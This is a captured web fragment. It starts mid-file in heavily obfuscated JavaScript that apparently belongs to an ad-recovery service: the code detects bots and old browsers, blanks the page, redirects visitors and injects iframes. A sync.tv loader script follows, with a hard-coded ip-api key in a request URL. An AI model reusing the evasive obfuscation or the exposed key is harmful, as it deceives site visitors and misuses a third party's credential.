c,s,a},ve=[t(1123),t(991),t(1004),t(1073),t(1177),t(879),t(926),t(995),t(851),t(755),t(541),t(1117),t(1310),t(594),t(649),t(949),t(923),t(575),t(1233),t(1068),t(1103),t(573),t(1045),t(967),t(806),t(1076),t(1033),t(1094),t(739),t(1260),t(830),t(1205),t(952),t(706),t(1241),t(648),t(881),t(1223),t(1234),t(1239),t(976),t(1013),t(689),t(663),t(850),t(1187),t(928),t(1247),t(465),t(718),t(1016),t(816),t(1283),t(1270),t(537),t(1089),t(1065)],be=t(633),ye=t(599),Ee=t(912),Te=t(589),Me=t(694),_e=[be,ye,Ee,Te,Me];o(L[t(908)]);let Ne=function(e){const n=t;return e[n(779)]=n(1002),e[n(822)]=n(561),e[n(1095)]=n(864),e[n(1040)]=n(1237),e[n(1173)]="m",e[n(610)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=t(1019),Ie=t(1015),Se=t(757);function He(e){const n=t;return Ne[n(779)][n(1266)](e)?Ne[n(779)]:Ne[n(822)][n(1266)](e)?Ne[n(822)]:Ne[n(1095)][n(1266)](e)?Ne[n(1095)]:Ne[n(1040)][n(1266)](e)?Ne[n(1040)]:Ne[n(1173)][n(1266)](e)?Ne[n(1173)]:Ne[n(610)][n(1266)](e)?Ne[n(610)]:null}function ke(e){const n=t;if(!e)throw new Error(n(719));const o=(e=Ze(e))[n(1049)][n(999)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(474)]<7)throw new Error(n(579)[n(1090)](e));const t=Oe(o[o[n(474)]-1]);s=t[n(1166)],a=t[n(887)],c={version:"v7",originalHostname:o[2],...t[n(771)]?{randomize:t[n(771)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(474)]-2])}else if(i===ye){if(o[n(474)]<7)throw new Error(n(579)[n(1090)](e));const t=Oe(o[o[n(474)]-1]);s=t[n(1166)],a=t[n(887)],c={version:"v8",originalHostname:o[2],...t[n(771)]?{randomize:t[n(771)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(474)]-2])}else if(i===Ee){var l;if(o[n(474)]<6)throw new Error(n(579)[n(1090)](e));const t=Oe(o[o[n(474)]-1]);s=t[n(1166)],c={version:n(939),originalHostname:o[2],configIndex:0},null!==(l=t[n(887)])&&void 0!==l&&l[n(490)]&&(c[n(490)]=t[n(887)][n(490)],delete t[n(887)][n(490)]),a=t[n(887)],r=He(o[o[n(474)]-2])}else if(i===Te){var d;if(o[n(474)]<6)throw new Error(n(579)[n(1090)](e));const t=Oe(o[o[n(474)]-1]);s=t[n(1166)],a=t[n(887)],c={version:n(920),originalHostname:o[2],configIndex:0},null!==(d=t[n(887)])&&void 0!==d&&d[n(490)]&&(c[n(490)]=t[n(887)][n(490)],delete t[n(887)][n(490)]),a=t[n(887)],r=He(o[o[n(474)]-2])}else{if(i!==Me)throw new Error(n(519)[n(1090)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(1049)][t(999)]("/",5),r=new URL(atob(o));if(t(1161)!==r[t(543)])return;return r[t(768)]=e[t(768)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(650),originalHostname:t[n(659)],isMainFrame:!0},originalUrl:t[n(1166)][n(612)],kind:Ne[n(822)]};if(o[n(474)]<6)throw new Error(n(579)[n(1090)](e));const i=Oe(o[o[n(474)]-1]);s=i[n(1166)],a=i[n(887)],c={version:n(650),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(474)]-2])}}if(!r)throw new Error(n(552)[n(1090)](e));if(function(e){const t=n;return Array[t(828)](e[t(496)][t(1157)]())[t(591)]((e=>t(934)!=e))[t(474)]>0}(e)){e[n(496)][n(1250)](n(934));for(const[t,o]of Array[n(828)](e[n(496)][n(800)]()))s[n(496)][n(1142)](t,o)}const u=[];for(const[e,t]of s[n(496)][n(800)]())t===Ie?u[n(902)](e):u[n(902)](e+"="+t);return s[n(883)]=u[n(780)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(612)]+e[n(768)],extra:a}}function Ae(e){const n=t;var o;if(!e)return!1;const r=Ze(e);if(!_e[n(802)]((e=>r[n(1049)][n(1125)]("/"[n(1090)](e,"/")))))return!1;const i=r[n(1049)][n(999)]("/"),c=i[1];if([be,ye][n(1266)](c)){if(i[n(474)]<7)return!1}else if(c===Ee){if(i[n(474)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(474)]<6)return!1}const s=null===(o=i[i[n(474)]-1])||void 0===o?void 0:o[n(1186)](0,4);return!!s&&void 0!==I(s)}const Re=t(953)==typeof window;function Ze(e,n){const o=t;return e instanceof URL?e:o(1288)==typeof e&&[o(1035),o(702),o(941),o(1217),o(722),o(625),o(1047)][o(802)]((t=>e[o(1125)](t)))?new URL(e):o(1288)==typeof e&&Re?new URL(e,n):o(1288)!=typeof e||Re?Ze(e[o(523)]()):e[o(1125)](o(876))||e[o(1125)](o(959))?new URL(e):(Ae(n=n||we[o(550)](window)[o(503)][o(550)][o(1017)](window[o(946)]))&&(n=ke(n)[o(1166)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(R(e)),r=n(1034)===o[n(496)][n(550)](We);o[n(496)][n(1250)](We);const i=o[n(496)][n(550)](Se);let c;if(i){try{c=JSON[n(1046)](i)}catch(e){}o[n(496)][n(1250)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(821)](e(918));if(0===t[e(474)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(1224)]((t=>{const s=e;n++,o+=t[s(1257)],(0===c||c>t[s(1257)])&&(c=t[s(1257)]),a<t[s(1257)]&&(a=t[s(1257)]),t[s(482)][s(1125)](L[s(1104)])&&Ae(t[s(482)])&&ke(t[s(482)])[s(1166)][s(1125)](L[s(1104)])&&(r++,i+=t[s(1257)],(0===l||l>t[s(1257)])&&(l=t[s(1257)]),u<t[s(1257)]&&(u=t[s(1257)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const ze=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(1307)]();if(!window[e(1290)])throw new Error(e(680));for(;o+n<Date[e(1307)]();)await $(((t,n)=>window[e(1290)](t)))};function je(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ce())return;Ue();const e=Math[r(1160)]()<L[r(1192)]?await o(t):"";document[r(1249)][r(576)]="",document[r(495)][r(576)]="",console[r(794)](r(983)[r(1090)](t)),document[r(495)][r(609)][r(691)]=r(489);let c=!1;window[r(778)](r(1116),(e=>{const t=r;t(1059)===e[t(457)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(474)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(1005)](t(454)),i=L[t(1104)][t(1266)]("//")?L[t(1104)][t(999)]("//")[1]:L[t(1104)];let c=t(1284);c+=t(1126)+e,c+=t(1165)+btoa(n),c+=t(865)+i,c+=t(856)+btoa(location[t(612)]),o[t(472)]=c,o[t(1043)](t(609),t(1196)),document[t(495)][t(1097)](o);const s=e=>{const n=t;var r;n(578)===e[n(457)]&&(null===(r=o[n(907)])||void 0===r||r[n(693)](o),document[n(495)][n(609)][n(665)](n(691)),window[n(836)](n(1116),s))};return addEventListener(t(1116),s),o}(e,t),a=setInterval((()=>{const e=r;if(!document[e(886)](s))return clearInterval(a);const o=s[e(1124)]();e(460)!==getComputedStyle(s)[e(811)]&&0!==o[e(888)]&&0!==o[e(603)]||(clearInterval(a),Ye(t,n))}),1e3);if(d[r(467)]()||d[r(484)]()){var i;const e=Ve(),o=Math[r(790)](3e3,5*(null!==(i=null==e?void 0:e[r(597)])&&void 0!==i?i:0));setTimeout((()=>{document[r(886)](s)&&!c&&(clearInterval(a),Ye(t,n))}),o)}}catch(e){Ye(t,n)}}(t,n,o)}catch(e){Ye(t,n)}}function Ye(n,o){const r=t;try{Ue();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(954)][t(965)]();return n[t(1125)]("fr")?t(534):n[t(1125)]("ko")?t(948):t(494)})())));r(1214)!=typeof confirm||!1!==confirm(t)?location[r(612)]=r(713)[r(1090)](btoa(n),r(865))[r(1090)](o,r(856))[r(1090)](btoa(location[r(612)])):location[r(583)]()}catch(e){location[r(612)]=r(1092)[r(1090)](o)}}function Ue(){const e=t;a[e(1142)](e(890),String(Date[e(1307)]()))}let De=!1;window[t(778)](t(1259),(()=>{De=!0}),{capture:!0});const Fe=Date[t(1307)]();let Je=!1;const Ce=async()=>{const n=t;if(Je)return!0;Je=!0;try{if(await(async()=>{const t=e;if(!navigator[t(529)])return!0;try{await p[t(550)]()[t(695)][t(834)](window,location[t(612)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(1221)]>1e3||e[n(597)]>500)return!0;const t=null===(o=navigator[n(766)])||void 0===o?void 0:o[n(1085)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1307)]()-Fe>6e4)return!0;if(void 0===window[n(1290)]?await ze(100):await Xe(100),De)return!0;if(location[n(704)][n(1266)](n(1007))&&navigator[n(795)][n(1266)](n(1071)))return!0;if(location[n(704)][n(1266)](n(721))&&function(){const e=n;try{if(null!=window[e(827)][e(823)]&&e(1200)===window[e(827)][e(823)][e(1200)][e(482)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ge=async function(e){const n=t;let o,r=arguments[n(474)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(474)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(474)];++t)try{return await e()}catch(e){if(t===r[n(474)]){o=e;break}i&&i(t+1,e),void 0===window[n(1290)]?await ze(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(743)]=L[n(908)],p[n(500)]();const c=function(){const e=n,t=a[e(550)](e(924));return t?e(1034)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(675)[e(1090)](e(463),e(736)),o=document[e(1005)](e(797));o[e(915)]=t,document[e(1249)][e(1097)](o)}()}catch(e){}r[n(1038)](n(826));try{c&&(location[n(659)][n(1075)](n(1163))||location[n(659)][n(1075)](n(717)))&&(window[n(803)]=function(e){const t=n,o=p[t(550)]()[t(742)](e);if(o[t(1266)](t(1185))){const e=(new Error)[t(847)];if(!e)return o;if(e[t(1186)](e[t(1022)]("\n"))[t(1266)](t(849)))throw new Error(t(1018))}return o})}catch{}if(window[n(778)](n(1116),(e=>{const t=n;if(t(1288)!=typeof e[t(457)]||!e[t(457)][t(1075)](t(1153)))return;const o=e[t(457)][t(1184)](t(1153),t(1078));window[t(598)](o,"*")})),function(){const e=n;let t=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(762)===location[e(768)]&&(location[e(768)]="",a[e(1142)](e(672),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1121)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(474)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(1125)](r(734))?s:r(876)[r(1090)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(786)](n(1210))||t[n(786)](n(472));if(null===o)throw new Error(n(858));return o=o[n(1125)]("//")?e[n(543)]+o:o,new URL(o,e[n(612)])}(t,n);if(a[r(659)]===c[r(659)]&&a[r(1294)]===c[r(1294)])return null;a[r(704)]=c[r(704)],a[r(543)]=/localhost|127.0.0.1/[r(548)](c[r(704)])?r(930):r(1161),c[r(1294)]&&(a[r(1294)]=c[r(1294)]),Object[r(800)](i)[r(1224)]((e=>{const t=r;let[n,o]=e;a[t(496)][t(1142)](n,o)}));const l=y(n);return l[r(1043)](r(472),a[r(612)]),l}(location,document[e(1121)],a[e(550)](e(672),!1),t);return!!r&&(document[e(1121)][e(907)]?v(r,document[e(1121)]):b(r),document[e(1121)][e(1052)](),console[e(1051)](e(504)),!0)}())return;const s=new URL(L[n(1104)])[n(659)],l=null===(i=document[n(1121)])||void 0===i?void 0:i[n(786)](n(554));var m;if(l&&window[n(598)](l,"*"),T()&&(!r[n(1038)](n(554))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(795)];let o="";for(const e of[78,65,86,69,82])o+=String[t(630)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(630)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(630)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(1214)==typeof window[i][t(499)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(630)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(630)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(467)]()){const e=f(t(1213));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(630)](n);if(t&&((t,n)=>{const o=e;if(o(1288)!=typeof t||o(1288)!=typeof n)return!1;const r=t[o(474)],i=n[o(474)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(659)],t))return!0}catch(e){}return!1}()))return C(),void(null===(m=document[n(1121)])||void 0===m||m[n(1052)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(675)[e(1090)](e(690),e(736)),o=document[e(1005)](e(797));o[e(915)]=t;const r=EventTarget[e(1312)][e(778)];if(document[e(1249)][e(1097)](o),r===EventTarget[e(1312)][e(778)])throw new Error(e(459))}(),ce();const e=n(998)+location[n(659)]+n(729),t=o(L[n(908)])[n(523)](),r=new URL((w[n(1125)](n(959))?w:null===(h=document[n(1121)])||void 0===h?void 0:h[n(786)](n(472)))||L[n(1104)],location[n(612)]);r[n(1049)]=e,r[n(496)][n(1142)](n(768),t),x=r[n(612)]}catch(e){return void je(e,s,oe)}try{var g;C(),null===(g=document[n(1121)])||void 0===g||g[n(1052)]()}catch(e){}try{const e=Math[n(1160)](),t=n(726);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1093)]((()=>{(-1===o||o>=.5)&&Ye(t,s)}))[n(977)]((()=>{(-1===o||o<.5)&&Ye(t,s)})),-1===o&&Ye(n(726),s)}catch(e){Ye(n(726),s)}(async()=>{const e=n;let t="",o=t=>e(628)[e(1090)](t);try{t=await Ge((()=>(async t=>{const n=e,o=await p[n(550)]()[n(695)][n(834)](window,t),r=await o[n(805)](),i=o[n(787)][n(550)](n(1202));if(o[n(846)]<200||o[n(846)]>=400)throw te(n(1218)[n(1090)](o[n(846)],n(1141))[n(1090)](t,n(1024))[n(1090)](i,n(861))[n(1090)](r)),new Error(n(860)[n(1090)](o[n(846)]));const c=r[n(474)],s=o[n(787)][n(550)](n(819)),a=o[n(787)][n(550)](n(900)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(474)];n++)o=o>>>8^re[255&(o^e[t(964)](n))];return~o>>>0}(r);if(!r||r[n(474)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(1186)](0,1e3)[n(1266)](n(613))&&(e=n(1162)),te(n(527)[n(1090)](t,n(1024))[n(1090)](i,n(872))[n(1090)](r[n(474)],n(687))[n(1090)](s,n(471))[n(1090)](o[n(846)],n(473))[n(1090)](a,n(1286))[n(1090)](l)[n(1090)](e)),new Error(n(709)[n(1090)](r[n(474)],n(687))[n(1090)](s)[n(1090)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return je(o(e),s,oe)}o=t=>e(997)[e(1090)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(1295)}),a=URL[o(889)](s),l=W[o(914)](),d=new Map([[o(472),a],[o(621),l],[o(516),o(852)],[o(1210),r],[o(1131),L[o(1215)]],[o(1227),o(1034)]]),u=null===(c=document[o(1121)])||void 0===c?void 0:c[o(786)](o(859));u&&d[o(1142)](o(859),u);const m=document[o(1005)](o(797));d[o(1224)](((e,t)=>m[o(1043)](t,e)));const f=window[o(975)]((()=>{const e=o;URL[e(533)](a),n(new Error(e(545)))}),W[o(701)](4900,5100));window[o(778)](o(1116),(e=>{const n=o;e[n(457)]==="r_"+l&&(URL[n(533)](a),window[n(606)](f),t())})),b(m)})))}catch(r){try{await Ge((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(914)](),a=new Map([[i(621),s],[i(516),i(852)],[i(1210),t],[i(1131),L[i(1215)]]]),l=null===(c=document[i(1121)])||void 0===c?void 0:c[i(786)](i(859));l&&a[i(1142)](i(859),l);const d=document[i(1005)](i(797));a[i(1224)](((e,t)=>d[i(1043)](t,e))),d[i(1267)]=n;const u=window[i(975)]((()=>r(new Error(i(1025)))),W[i(701)](4900,5100));window[i(778)](i(1116),(e=>{const t=i;e[t(457)]==="r_"+s&&(window[t(606)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){je(o(i),s,oe)}}var r,i})()})()}catch(e){je(t(784)+e[t(1116)],L[t(1104)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client
body_size: 1216
content:
;(function() {
  let getUrlParameters = function(url) {
    if (url == null) {
      return {}
    }

    let query = url.split('?')[1]

    if (query === undefined) {
      return {}
    }

    let vars = query.split('&')
    let queryString = {}
    for (let i = 0; i < vars.length; i++) {
      let pair = vars[i].split('=')
      let key = decodeURIComponent(pair[0]).toLowerCase()
      let value = decodeURIComponent(pair[1])

      if (typeof queryString[key] === 'undefined') {
        queryString[key] = decodeURIComponent(value)
      }
    }
    return queryString
  }

  let getRequest = function(url) {
    return new Promise(function(resolve, reject) {
      var request = new XMLHttpRequest()
      request.onload = function() {
        if (this.status === 200) {
          resolve(this.response)
        } else {
          reject(new Error(this.statusText))
        }
      }
      request.onerror = function() {
        reject(new Error('XMLHttpRequest Error: ' + this.statusText))
      }
      request.open('GET', url)
      request.send()
    })
  }

  let init = function(parameters) {
    let platform = 'prod'
    if (parameters.platform != null) {
      platform = parameters.platform
    }
    // FIX HUGO
    if (parameters.plaform != null) {
      platform = parameters.plaform
    }

    if (parameters.global != null && parameters.global === 'true') {
      let syncIpApiResult = localStorage.getItem('sync-ip-api')
      if (syncIpApiResult != null) {
        let result = JSON.parse(syncIpApiResult)
        if (result && (result.countryCode === 'US' || result.countryCode === 'CA')) {
          platform = 'prod-us'
        }
        afterInit(parameters, platform)
      } else {
        getRequest('https://pro.ip-api.com/json?key=ulLsmMvMXs5TICh&fields=countryCode')
          .then(result => {
            localStorage.setItem('sync-ip-api', result)
            const res = JSON.parse(result)
            if (res && (res.countryCode === 'US' || res.countryCode === 'CA')) {
              platform = 'prod-us'
            }
            afterInit(parameters, platform)
          })
          .catch(error => {
            console.error(error)
          })
      }
    } else {
      afterInit(parameters, platform)
    }
  }

  let afterInit = function(parameters, platform) {
    let logEnabled = false
    if (parameters.logenabled != null && parameters.logenabled === 'true') {
      logEnabled = true
    }

    let container = ''
    if (parameters.container != null) {
      container = `&container=${parameters.container}`
    }

    if (parameters.siteid != null) {
      parameters.appid = parameters.siteid
    }

    if (parameters.version == null) {
      version = ''
    } else if (parameters.version == '3.2.1') {
      version = '/3.2.1'
    }

    var script = document.createElement('script')
    var loaderContext = window
    var displayContext = window.frameElement == null ? window : window.parent
    script.onload = function() {
      displayContext.SyncDisplay.setContext(loaderContext)
    }
    script.id = 'syncdisplay-js-instance'
    script.src = `//cdn.sync.tv/syncdisplay/js${version}/syncdisplay.min.js?appId=${
    // script.src = `../dist/syncdisplay.min.js?appId=${
      parameters.appid
    }&platform=${platform}&logEnabled=${logEnabled}${container}&startOnDemand=${parameters.startondemand}`
    /*`../dist/syncdisplay.js?appId=${
      parameters.appid
    }&platform=${platform}&logEnabled=${logEnabled}${container}&startOnDemand=${parameters.startondemand}`*/
    /*`https://devsync.madvertise.com/syncdisplay/js/syncdisplay.min.js?appId=${
      parameters.appid
    }&platform=${platform}&logEnabled=${logEnabled}${container}&startOnDemand=${parameters.startondemand}`*/

    if (container != '') {
      script.defer = true
    } else {
      script.async = true
    }

    let content = window.frameElement == null ? document.body : window.parent.document.body
    content.append(script)
  }

  if (document.currentScript != null) {
    if (!window.SyncDisplay && !document.getElementById('syncdisplay-js-instance')) {
      window.SyncDisplay = {}
      let parameters = getUrlParameters(document.currentScript.getAttribute('src'))
      if (document.readyState !== 'loading') {
        init(parameters)
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          init(parameters)
        })
      }
    }
  }
})()
